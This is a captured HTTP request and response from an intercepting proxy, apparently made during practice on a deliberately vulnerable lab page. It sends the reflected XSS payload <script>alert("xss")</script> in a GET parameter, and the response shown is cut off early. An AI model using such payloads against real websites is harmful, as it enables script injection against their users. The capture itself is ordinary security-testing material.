 请求 原始请求 id: 1 美化 对比 FUZZ
GET /vul/xss/xss_reflected_get.php?message=<script>alert("xss")</script>&
submit=submit HTTP/1.1
Host ? : 10.193.166.229:92
Priority: u=0, i
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept-Encoding: gzip, deflate
Referer: http://10.193.166.229:92/vul/xss/xss_reflected_get.php
Upgrade-Insecure-Requests: 1
Response
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025
3 Server: Apache/2.4.39
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Content-Type: text/html
6 Content-Length: 33731
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta http-equiv="X
12 <meta charset="utf-